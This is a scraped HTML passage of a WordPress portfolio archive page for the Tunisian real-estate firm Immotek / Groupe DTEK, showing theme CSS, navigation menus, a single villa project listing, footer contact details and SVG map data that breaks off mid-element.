				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.first-phrase {
	cursor: pointer;
	    text-transform: uppercase;
    font-size: 20px;
}

.second-phrase {
	font-size:16px;
	font-weight:bold;
	    padding-top: 12px;
}
.third-phrase {
	font-size:12px;
  font-style: italic;
}

.ays_video_window .ays_video_main {
	padding-bottom: 0px !important;
}
.eltdf-counter-holder > div > span {
    font-size: 33px !important;
    color: rgb(255, 255, 255);
    display: block;
    position: relative;
    overflow: hidden;
    opacity: 1;
    font-family: 'Raleway' !important;
}
.eltdf-separator {
    position: relative;
    display: none !important;
    vertical-align: middle;
    border-bottom: 2px dotted #696969;
    width: 54px;
    margin: 0;
}
.eltdf-counter-title{
    color: #ffffff;
    font-weight: 600 !important;
    font-size: 16px !important;
	font-family: 'Raleway' !important;}

div > div > div > div > p> em > a,em {
    color: white !important;
    text-decoration: none;
    -webkit-transition: color .2s ease-out;
    -moz-transition: color .2s ease-out;
    transition: color .2s ease-out;
}
.mon-text {
    color: #4a912a;
    font-style: italic !important;
    font-family: 'Raleway' !important;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-portfolio-tag term-252 wp-theme-allston allston-core-1.1.1 allston-ver-1.1.3 eltdf-grid-1100 eltdf-empty-google-api eltdf-wide-dropdown-menu-content-in-grid eltdf-light-header eltdf-sticky-header-on-scroll-down-up eltdf-dropdown-animate-height eltdf-header-standard eltdf-menu-area-shadow-disable eltdf-menu-area-in-grid-shadow-disable eltdf-menu-area-border-disable eltdf-menu-area-in-grid-border-disable eltdf-logo-area-border-disable eltdf-side-menu-slide-from-right eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-header-top-enabled eltdf-top-bar-in-grid-padding wpb-js-composer js-comp-ver-5.7 vc_responsive eltdf-search-covers-header" itemscope itemtype="http://schema.org/WebPage">
	<section class="eltdf-side-menu">
	<a class="eltdf-close-side-menu eltdf-close-side-menu-icon-pack" href="#">
		<i class="eltdf-icon-linea-icon icon-arrows-remove "></i>	</a>
	<div id="nav_menu-4" class="widget eltdf-sidearea widget_nav_menu"><div class="menu-immotek-menu-container"><ul id="menu-immotek-menu" class="menu"><li id="menu-item-4519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4519"><a href="https://immotek.eu/">Home</a></li>
<li id="menu-item-4521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4521"><a href="#what-we-do">A propos</a></li>
<li id="menu-item-4520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4520"><a href="#single-project">Projets</a></li>
<li id="menu-item-4522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4522"><a href="#contact">Contact</a></li>
</ul></div></div></section>
    <div class="eltdf-wrapper">
        <div class="eltdf-wrapper-inner">
            	
		
	<div class="eltdf-top-bar">
				
					<div class="eltdf-grid">
						
			<div class="eltdf-vertical-align-containers">
				<div class="eltdf-position-left"><!--
				 --><div class="eltdf-position-left-inner">
															
		<a class="eltdf-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ee9445" href="mailto:info@office.com" target="_self" style="color: #a3a3a3">
			<span class="eltdf-icon-element ion-ios-email-outline"></span>			<h5 class="eltdf-icon-text ">info@office.com</h5>		</a>
		<div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: #181818;border-style: solid;width: 20px"></div>
</div>
</div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: #3e3e3e;border-style: solid;width: 1px;border-bottom-width: 15px"></div>
</div>
</div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: #181818;border-style: solid;width: 6px"></div>
</div>
</div><div class="widget eltdf-social-icons-group-widget eltdf-light-skin text-align-left">							<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ee9445" style="color: #6f6f6f;;font-size: 16px;margin: 0px 0px 0 16px;"				   href="https://www.facebook.com/" target="_blank">
					<span class="eltdf-social-icon-widget ion-social-facebook"></span>				</a>
										<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ee9445" style="color: #6f6f6f;;font-size: 16px;margin: 0px 0px 0 16px;"				   href="https://www.linkedin.com/" target="_blank">
					<span class="eltdf-social-icon-widget ion-social-linkedin"></span>				</a>
										<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ee9445" style="color: #6f6f6f;;font-size: 16px;margin: 0px 0px 0 16px;"				   href="https://twitter.com/" target="_blank">
					<span class="eltdf-social-icon-widget ion-social-twitter"></span>				</a>
										<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ee9445" style="color: #6f6f6f;;font-size: 16px;margin: 0px 0px 0 16px;"				   href="https://www.tumblr.com/" target="_blank">
					<span class="eltdf-social-icon-widget ion-social-tumblr"></span>				</a>
									</div>											</div>
				</div>
				<div class="eltdf-position-right"><!--
				 --><div class="eltdf-position-right-inner">
															
		<a class="eltdf-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ee9445" href="http://allston.elated-themes.com/contact/" target="_self" style="color: #b2b2b2;margin: 0px 0px 0px 0px">
			<span class="eltdf-icon-element ion-ios-location-outline"></span>			<h5 class="eltdf-icon-text ">4950 Polk Street, Arizona</h5>		</a>
		<div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: #181818;border-style: solid;width: 20px"></div>
</div>
</div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: #3e3e3e;border-style: solid;width: 1px;border-bottom-width: 15px"></div>
</div>
</div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: #181818;border-style: solid;width: 20px"></div>
</div>
</div><div id="custom_html-6" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><span style="display: inline-block; font-size: 12px; font-family: Open Sans; color: #b2b2b2; padding-right: 7px;">Mon - Sat 8 AM-6 PM</span></div></div><div id="custom_html-9" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><span style="display: inline-block; font-size: 12px; font-family: Open Sans; color: #6f6f6f;">Sunday closed</span></div></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: #181818;border-style: solid;width: 20px"></div>
</div>
</div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: #3e3e3e;border-style: solid;width: 1px;border-bottom-width: 15px"></div>
</div>
</div><div id="custom_html-5" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><div class="widget_icl_lang_sel_widget">
	<div class="wpml-ls-sidebars-qodef-top-bar-left wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel" style="padding-right: 0px;">
		<ul>
			<li tabindex="0" class="wpml-ls-slot-qodef-top-bar-left wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
				<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-en"><span class="wpml-ls-native icl_lang_sel_native">English</span></a>
				<ul class="wpml-ls-sub-menu">				
					<li class="icl-fr wpml-ls-slot-qodef-top-bar-left wpml-ls-item wpml-ls-item-fr">
						<a href="http://allston.elated-themes.com/?lang=fr" class="wpml-ls-link"><span class="wpml-ls-display icl_lang_sel_translated">French</span></a>
					</li>			
					<li class="icl-de wpml-ls-slot-qodef-top-bar-left wpml-ls-item wpml-ls-item-de">
						<a href="http://allston.elated-themes.com/?lang=de" class="wpml-ls-link"><span class="wpml-ls-display icl_lang_sel_translated">German</span></a>
					</li>			
					<li class="icl-it wpml-ls-slot-qodef-top-bar-left wpml-ls-item wpml-ls-item-it wpml-ls-last-item">
						<a href="http://allston.elated-themes.com/?lang=it" class="wpml-ls-link"><span class="wpml-ls-display icl_lang_sel_translated">Italian</span></a>
					</li>
				</ul>
			</li>
		</ul>
	</div>
</div></div></div>											</div>
				</div>
			</div>
				
					</div>
				
			</div>
	
	
<header class="eltdf-page-header">
		
				
	<div class="eltdf-menu-area eltdf-menu-right">
				
						
			<div class="eltdf-vertical-align-containers">
				<div class="eltdf-position-left"><!--
				 --><div class="eltdf-position-left-inner">
						

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://immotek.eu/" style="height: 70px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://immotek.eu/wp-content/uploads/2020/02/white-Logo-dtek_animated-gifno-loop.gif" width="1000" height="141"  alt="logo"/>
                    </a>
</div>

											</div>
				</div>
								<div class="eltdf-position-right"><!--
				 --><div class="eltdf-position-right-inner">
													
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-immotek-menu-1" class="clearfix"><li id="nav-menu-item-4519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://immotek.eu/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-4521" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#what-we-do" class=""><span class="item_outer"><span class="item_text">A propos</span></span></a></li>
<li id="nav-menu-item-4520" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#single-project" class=""><span class="item_outer"><span class="item_text">Projets</span></span></a></li>
<li id="nav-menu-item-4522" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#contact" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
</ul></nav>

														
		<a data-hover-color="#000000" style="margin: 0px 32px 0 8px;" class="eltdf-search-opener eltdf-icon-has-hover eltdf-search-opener-icon-pack" href="javascript:void(0)">
            <span class="eltdf-search-opener-wrapper">
                <i class="eltdf-icon-ion-icon ion-ios-search "></i>	                        </span>
		</a>
			
		<a class="eltdf-side-menu-button-opener eltdf-icon-has-hover eltdf-side-menu-button-opener-icon-pack"  href="javascript:void(0)" >
						<span class="eltdf-side-menu-icon">
				<i class="eltdf-icon-ion-icon ion-grid "></i>            </span>
		</a>
						</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="eltdf-sticky-header">
        <div class="eltdf-sticky-holder eltdf-menu-right">
                    <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left"><!--
                 --><div class="eltdf-position-left-inner">
                        

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://immotek.eu/" style="height: 18px;">
        <img itemprop="image" class="eltdf-normal-logo" src="http://immotek.prod-projet.com/wp-content/uploads/2020/02/logo-G-DTEK_black.png"  alt="logo"/>
                    </a>
</div>

                                            </div>
                </div>
                                <div class="eltdf-position-right"><!--
                 --><div class="eltdf-position-right-inner">
                                                    
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-immotek-menu-2" class="clearfix"><li id="sticky-nav-menu-item-4519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://immotek.eu/" class=""><span class="item_outer"><span class="item_text">Home</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4521" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#what-we-do" class=""><span class="item_outer"><span class="item_text">A propos</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4520" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#single-project" class=""><span class="item_outer"><span class="item_text">Projets</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4522" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#contact" class=""><span class="item_outer"><span class="item_text">Contact</span><span class="plus"></span></span></a></li>
</ul></nav>

                                                		
		<a data-hover-color="rgba(51,51,51,0.8)" style="margin: 0 32px 0 8px;" class="eltdf-search-opener eltdf-icon-has-hover eltdf-search-opener-icon-pack" href="javascript:void(0)">
            <span class="eltdf-search-opener-wrapper">
                <i class="eltdf-icon-ion-icon ion-ios-search "></i>	                        </span>
		</a>
			
		<a class="eltdf-side-menu-button-opener eltdf-icon-has-hover eltdf-side-menu-button-opener-icon-pack"  href="javascript:void(0)" >
						<span class="eltdf-side-menu-icon">
				<i class="eltdf-icon-ion-icon ion-grid "></i>            </span>
		</a>
	                    </div>
                </div>
            </div>
                </div>
	</div>

	
	<form action="https://immotek.eu/" class="eltdf-search-cover" method="get">
				<div class="eltdf-form-holder-outer">
				<div class="eltdf-form-holder">
					<div class="eltdf-form-holder-inner">
						<input type="text" placeholder="Search" name="s" class="eltdf_search_field" autocomplete="off" />
						<a class="eltdf-search-close eltdf-search-close-icon-pack" href="#">
							<i class="eltdf-icon-ion-icon ion-ios-close-empty "></i>						</a>
					</div>
				</div>
			</div>
	</form></header>


<header class="eltdf-mobile-header">
		
	<div class="eltdf-mobile-header-inner">
		<div class="eltdf-mobile-header-holder">
			<div class="eltdf-grid">
				<div class="eltdf-vertical-align-containers">
					<div class="eltdf-vertical-align-containers">
													<div class="eltdf-mobile-menu-opener eltdf-mobile-menu-opener-icon-pack">
								<a href="javascript:void(0)">
									<span class="eltdf-mobile-menu-icon">
										<span aria-hidden="true" class="eltdf-icon-font-elegant icon_menu "></span>									</span>
																	</a>
							</div>
												<div class="eltdf-position-center"><!--
						 --><div class="eltdf-position-center-inner">
								

<div class="eltdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://immotek.eu/" style="height: 18px">
        <img itemprop="image" src="https://immotek.eu/wp-content/uploads/2019/12/logo-G-DTEK_black.png"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
						<div class="eltdf-position-right"><!--
						 --><div class="eltdf-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
<nav class="eltdf-mobile-nav">
    <div class="eltdf-grid">
		<ul id="menu-immotek-menu-3" class=""><li id="mobile-menu-item-4519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://immotek.eu/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-4521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#what-we-do" class=""><span>A propos</span></a></li>
<li id="mobile-menu-item-4520" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#single-project" class=""><span>Projets</span></a></li>
<li id="mobile-menu-item-4522" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#contact" class=""><span>Contact</span></a></li>
</ul>    </div>
</nav>

	</div>
	
	<form action="https://immotek.eu/" class="eltdf-search-cover" method="get">
				<div class="eltdf-form-holder-outer">
				<div class="eltdf-form-holder">
					<div class="eltdf-form-holder-inner">
						<input type="text" placeholder="Search" name="s" class="eltdf_search_field" autocomplete="off" />
						<a class="eltdf-search-close eltdf-search-close-icon-pack" href="#">
							<i class="eltdf-icon-ion-icon ion-ios-close-empty "></i>						</a>
					</div>
				</div>
			</div>
	</form></header>

            <a id='eltdf-back-to-top' href='#'>
                <span class="eltdf-icon-stack">
                	<span class="icon-arrows-up"></span>
                </span>
            </a>
        	        
            <div class="eltdf-content" >
                <div class="eltdf-content-inner">
<div class="eltdf-title-holder eltdf-standard-type eltdf-title-va-header-bottom" style="height: 270px" data-height="270">
		<div class="eltdf-title-wrapper" style="height: 270px">
		<div class="eltdf-title-inner">
			<div class="eltdf-grid">
									<h1 class="eltdf-page-title entry-title" >Archive</h1>
											</div>
	    </div>
	</div>
</div>

<div class="eltdf-container eltdf-default-page-template">
		<div class="eltdf-container-inner clearfix">
		<div class="eltdf-portfolio-list-holder eltdf-pl-gallery eltdf-normal-space eltdf-pl-four-columns eltdf-pl-info-below    eltdf-pl-pag-load-more      "  data-type=gallery data-number-of-columns=4 data-space-between-items=normal data-number-of-items=12 data-image-proportions=landscape data-enable-fixed-proportions=no data-enable-image-shadow=no data-tag=0794 data-orderby=date data-order=ASC data-item-style=info-below data-enable-title=yes data-title-tag=h3 data-enable-category=yes data-enable-count-images=no data-info-skin=dark data-info-position=middle data-pagination-type=load-more data-filter=no data-filter-order-by=name data-enable-article-animation=no data-portfolio-slider-on=no data-enable-loop=yes data-enable-autoplay=yes data-slider-speed=5000 data-slider-speed-animation=600 data-enable-navigation=yes data-enable-pagination=yes data-max-num-pages=1 data-next-page=2>
		<div class="eltdf-pl-inner eltdf-outer-space  clearfix">
				<article class="eltdf-pl-item eltdf-item-space  post-5364 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-residentiel portfolio-tag-252">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
	<img width="1100" height="550" src="https://immotek.eu/wp-content/uploads/2020/08/0794_Mechria_nuit_Ext_10E_10_Post3-3-1100x550.jpg" class="attachment-allston_eltdf_landscape size-allston_eltdf_landscape wp-post-image" alt="" decoding="async" fetchpriority="high" /></div>
<div class="eltdf-pli-text-holder" >
	<div class="eltdf-pli-text-wrapper">
		<div class="eltdf-pli-text">
				<h3 itemprop="name" class="eltdf-pli-title entry-title" >
		Villa A.M. (in progress)	</h3>

					<div class="eltdf-pli-category-holder">
							<a itemprop="url" class="eltdf-pli-category" href="https://immotek.eu/portfolio-category/residentiel/">Résidentiel</a>
					</div>
	
					</div>
	</div>
</div>

		<a itemprop="url" class="eltdf-pli-link eltdf-block-drag-link" href="https://immotek.eu/portfolio-item/5364/" target="_self"></a>
	</div>
</article>			</div>
	
	</div>	</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="eltdf-page-footer ">
				<div class="eltdf-footer-bottom-holder">
    <div class="eltdf-footer-bottom-inner eltdf-full-width">
        <div class="eltdf-grid-row ">
                            <div class="eltdf-grid-col-4">
                    <div class="widget eltdf-custom-font-widget"><h1 class="eltdf-custom-font-holder  eltdf-cf-2653  " style="font-size: 27px;line-height: 27px;font-weight: 600;text-transform: uppercase;color: #ffffff;margin: 15px 0 13px 0" data-item-class="eltdf-cf-2653">
	GROUPE DTEK</h1></div>		
		<a class="eltdf-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ee9445" href="#contact" target="_self" style="color: #ffffff;font-size: 13px">
						<h5 class="eltdf-icon-text eltdf-no-icon">Adresse: Z.a Sidi Daoud - 2045 La Marsa - Tunisie</h5>		</a>
				
		<a class="eltdf-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ee9445" href="mailto:%20contact@immotek.eu" target="_self" style="color: #ffffff;font-size: 13px;margin: 0px 0px 6px 0px">
			<span class="eltdf-icon-element icon_mail_alt"></span>			<h5 class="eltdf-icon-text ">Email: contact@immotek.eu</h5>		</a>
				
		<a class="eltdf-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ee9445" href="#" target="_self" style="color: #ffffff;font-size: 13px">
			<span class="eltdf-icon-element icon_phone"></span>			<h5 class="eltdf-icon-text ">Tél: (+216) 71 854 448</h5>		</a>
		<div class="widget eltdf-social-icons-group-widget text-align-left">							<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ee9445" style="color: #ffffff;;font-size: 18px;margin: 0px 20px 0 0;"				   href="https://www.facebook.com/DESIGNTECHNOLOGIES/?tn-str=k*F" target="_blank">
					<span class="eltdf-social-icon-widget ion-social-facebook"></span>				</a>
																		</div>                </div>
                            <div class="eltdf-grid-col-4">
                    <div style='width:100%; height:100%;' ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 250 222.1" style="enable-background:new 0 0 250 222.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#383838;}
	.st1{fill:#565656;}
    .st2 {fill: #C0C0C0;}
</style>
<g id="map">
	<g>
		<path class="st0" d="M218.2,58.2c-0.7,0-2.2,0.7-2.4,1.4c0.1,0.2,0.3,0.4,0.4,0.6c0.2,0.6,0.7,1.1,1.2,1.4
			c0.4,0.2,0.3,0.8,0.2,1.2c0.3,0,0.7,0,0.9-0.1c0.6-0.1,1.9-2,2.1-2.5C220.8,59.6,219,58.2,218.2,58.2z"></path>
		<path class="st0" d="M32.5,51.2c0.8,0.7,0.3,3,0.3,3.6c0,0.6,0.7,0.4,1.6,0.4c0.5,0,1.1-0.2,1.7-0.3c0.4-0.1,0.8-0.1,1.1,0.1
			c0.9,0.4,1.4,2.6,2.6,2.4c0.5-0.1,0.2-0.4,0.5-0.7c0.2-0.2,0.7-0.1,1.2-0.1c0.5,0,0.7-0.7,1.9-0.7c1.2,0,1.9-0.1,2.7-0.1
			c0.7,0,1.3-0.2,1.5-0.7c0.2-0.5,0.8-1,1.7-1.1c0.8-0.1,0.7-1,0.8-1.5c0.1-0.5,1.5-1.2,1.6-1.6c0.1-0.4-0.8-1.8,0-3.1
			c0.8-1.3,1.7-1.3,1.7-2.1c0-0.7,0.9-0.9,1.9-1c1.1-0.1,1.4-0.8,2.3-1.2c0.8-0.3,1-0.9,0.9-1.8c0-0.2-0.1-0.3-0.1-0.5
			c-0.4-1.2,0.7-1.9,1.7-2.1c1-0.2,3.3,0.5,3.9,0.8c0.6,0.4,1.4,0.3,2.4-0.8c0.5-0.6,0.9-0.8,1.3-0.9c0.4-0.1,0.7-0.1,1-0.3
			c0.7-0.3,0.4-0.9,1.5-1.2c1.1-0.3,2.5,0.6,3,1.2c0.4,0.7,0.6,0.7,0.7,1.2c0.1,0.5,0.5,1.6,2,2.6c1.5,1,2.1,2.1,2.9,2.5
			c0.8,0.4,1.6,0.3,2,0.9c0.5,0.6,1.1,0.9,1.8,1.2c0.7,0.3,0.8,1.2,1.5,1.2c0.7,0.1,0.2,0.7,0.7,1.2c0.4,0.5,0.6,1.6,0.1,2.3
			c-0.5,0.6-0.2,1.7,0.1,1.7c0.3,0,1-1.1,1.1-1.7c0.1-0.6,0.7-0.6,1.2-1.2c0.5-0.7-0.7-0.8-1-1.6c-0.2-0.8,0.9-1.6,2-0.9
			c1.1,0.7,1.5,1.2,1.6,0.1c0.1-1.1-3.4-2.5-4.2-3c-0.8-0.5-0.3-1.3-1.6-1.2c-1.3,0.1-2.8-1.5-3.3-3.4c-0.5-1.8-2.5-1.9-3-3
			c-0.5-1.1,0.5-1.2,0-2.1c-0.2-0.5,0.3-0.9,0.9-1.2c0.5-0.2,1.1-0.3,1.3-0.2c0.2,0.1,0.3,0.4,0.4,0.6c0.1,0.4,0,0.9,0.4,0.9
			c0.6,0,1.6-0.1,1.6,0.7c0,0.7,1.4,2.4,1.9,3c0.5,0.6,1.6,0.4,1.7,0.9c0.1,0.5,0.9,0.9,1.8,1c0.3,0,0.6,0.2,0.9,0.4
			c0.3,0.2,0.7,0.5,1.1,0.8c0.6,0.4,1.1,0.9,1.5,1.1c0,0,0.1,0,0.1,0.1c0.8,0.4,1.1,0.7,0.6,1.3c-0.6,0.6-0.7,2.6-0.1,3.1
			c0.6,0.5,0.8,1.5,1.4,1.8c0,0,0.1,0,0.1,0c0.7,0.2,1.2,1,1.1,1.8c-0.1,0.8,1,1.1,1.5,0.5c0.5-0.6,1.9,0.3,1.9,0.7
			c0,0.4-1.4-0.4-2.2,0.2c-0.8,0.6,0.6,1.2,0.4,1.8c-0.2,0.6,0.4,1.5,1.1,1.5c0.7,0,1.5,1.2,2,0.9c0.4-0.2-0.5-1.9-0.4-2.1
			c0.2-0.2,1,0.4,1.5-0.1c0.4-0.5-0.3-0.9-1-0.8c-0.7,0,0-0.9,0.7-0.4c0.8,0.5,1.2-0.1,1.5-0.2c0.4-0.1,0.5-1.4-0.7-1.7
			c-1.1-0.3-1,0.8-1.7,0.1c-0.7-0.8,0.7-0.5,0.7-1.1c0-0.7-1.2-1.6-1.7-2.4c-0.6-0.8,0.8-1.2,1.1-0.6c0.3,0.6,1.2,0.5,1.7,0.2
			c0.5-0.2-0.6-1.2,0.4-1.6c1-0.4,1,0.3,1.3,0.4c0.3,0.1,0.6-0.8,1.6-0.8c0.5,0,1,0.3,1.4,0.7c0.4,0.3,0.8,0.6,1.2,0.6
			c0.9,0,1.2-0.9,2-1.2c0.7-0.3,2.4,0.1,2.8-0.3c0.4-0.4-1.1-0.8-1.6-1.3c-0.3-0.3-0.4-0.7-0.5-1.1c-0.1-0.3-0.1-0.5-0.3-0.5
			c-0.3-0.1-0.9-1.5-0.4-1.6c0.4-0.1,1-1.6,1.7-1.8c0.3-0.1,0.4-0.3,0.4-0.5c0.1-0.3,0-0.7,0-1.1c0-0.7,0.4-1.6,1.1-1.7
			c0.7-0.1,1.2-0.1,1.1-1.2c0,0,0-0.1,0-0.1c-0.3-0.3-0.6-0.5-0.7-0.5c-0.2,0-1,0.5-1.2,0.5c-0.4-0.1-1-0.2-0.8-0.5c0,0,0,0,0.1-0.1
			c0.3-0.4,1.2-1.5,1.2-1.9c0-0.4,0.1-1.1,0.8-0.9c0.7,0.2,1.4,0.5,1.4,0.2c0-0.2-0.2-1.1-0.5-1.4c-0.3-0.3-1.1-1.3-1.3-2.1
			c-0.3-0.8-1.1-1.1-1.5-1.1c-0.4,0-1.2-1-1.7-0.9c-0.3,0-0.9,0.2-1.5,0.4c-0.5,0.2-0.9,0.3-1,0.5c-0.2,0.3-0.8,0.6-1.2,0.6
			c-0.4,0-0.7-0.2-1.1,0.1c-0.3,0.3-0.7,0.4-0.9,0.3c-0.2-0.2-0.8-0.4-1.2-0.4c-0.4,0-1.8-0.4-2.1-0.4c-0.2,0-0.5,0-0.8,0.1
			c0,0,0,0,0,0c0-0.1-0.2-0.2-0.4-0.3c-0.2-0.1-0.3-0.2-0.5-0.3c-0.2-0.2-0.4-0.5-0.4-0.7c0-0.4,0.7-1.4,0.9-1.5c0,0,0,0,0-0.1
			c0.1-0.3-0.1-1.2-0.1-1.4c0-0.2,1.7-1.7,2-2c0.3-0.3,0.7-0.3,0.9-0.7c0.2-0.4-0.7-1.8-0.8-2.1c-0.2-0.3-0.3-1.4-0.1-1.9
			c0.1-0.5-0.7-0.7-0.7-1.1c0-0.3,0.8-0.9,1.2-1.1c0.4-0.2,0.3-1.5-0.1-1.8c-0.4-0.3-0.6-0.9-0.3-1.6c0.2-0.7-1.4-1.2-1.6-1.2
			c0,0-0.1,0-0.1-0.1c-1.5,0.3-5.2-0.1-5.5-0.2c-0.2-0.1-0.7-0.2-1.1-0.4c-0.2,0.3-0.6,0.6-1.2,0.6c-0.9,0-1-0.9-1-1.3
			c0-0.4-3.6,0.3-4.6,1.3c-1,1-3.2,0.6-3.3,1.1c0,0.4-0.4,0.6-0.6,0.5c-0.1,0-0.2-0.1-0.2-0.3c-0.1-0.5-0.4-0.7-1.2-0.7
			c-0.8,0,0.5-0.8,0.2-1.2c-0.3-0.4-1.1,0.7-1.9,0.5c-0.7-0.2-1.7,0.9-2.4,1.4c-0.7,0.5-1.6-0.1-1.1-0.8c0.5-0.7,0-0.7-0.7-0.4
			c-0.7,0.3-1.6-0.1-1.6-0.7c0-0.2,0-0.3-0.1-0.5c-0.4,0.1-0.6,0.1-0.8,0c-0.3-0.1-1.1-0.2-1.9-0.2c0.2,0.4,0.5,0.7,0.4,1
			c-0.3,0.5,0.2,1,0.6,1.8c0.4,0.8-0.9,0.3-0.9,0.8c0,0.5-1.2,0-1.6-0.2c-0.4-0.2-1.6-0.1-1.6,0.3c0,0.1,0,0.3-0.1,0.4
			c-0.1,0.2-0.2,0.4-0.5,0.2c-0.5-0.3-1.2-0.1-2.1,0.1c-0.9,0.2-1.2,1.1-0.9,1.5c0.3,0.4-0.9,0.6-1,0.1c-0.1-0.5-1-0.2-1,0.5
			c0.1,0.7-1,0.9-1,1.7c0.1,0.8-1,1.6-1.7,2c-0.1,0.1-0.2,0.1-0.3,0.2c-0.4,0.3-0.9,0.5-1.4,0.6c-0.2,0-0.3,0.1-0.5,0
			c-0.7,0-1.4,0.6-1.3,1.8c0.1,1.2-0.9,1.4-2.2,1.5c-1.3,0.1-0.8,1.1-1.4,1.5c-0.5,0.4-2.4-0.2-2.6-0.9c-0.2-0.7-1.9,0-1.2,0.8
			c0.7,0.8,0.7,1.9,0.3,2.2c-0.4,0.3-1.3-0.5-1.8-0.1c-0.6,0.4-0.6-0.4-1.3-0.6c-0.7-0.3-1,0.3-2.1,0.2c-1.1-0.1-1.7,0.5-1.3,1
			c0.4,0.5-0.1,0.9,0.2,1.3c0.3,0.4,1.7,0.3,2.8,0.9c1.1,0.6,1.3,0.1,1.8,0.5c0.5,0.4,0.7,0.2,0.7,0.9c0,0.8,0.6,1.5,1.6,1.8
			c1,0.3,0.2,1,0.6,1.6c0.3,0.7-0.5,1.7-0.3,2.5c0.2,0.8-0.5,3.5-1,3.8c0,0-0.1,0-0.1,0c-0.6,0.1-2.4-0.5-3.6-0.4
			c-1.3,0.2-5.4-0.2-6.9-0.1c-1.6,0.1-1.7-0.7-2.6-0.7c-0.9,0-0.5,1.1-1.7,1.1c-1.2,0-1.4,0.8-0.5,1.5c0.5,0.4,0.5,1.3,0.4,2.1
			c-0.1,0.6-0.1,1.1,0.1,1.4c0.4,0.7-0.5,4.1-1.3,5C30.9,50.3,31.7,50.6,32.5,51.2z"></path>
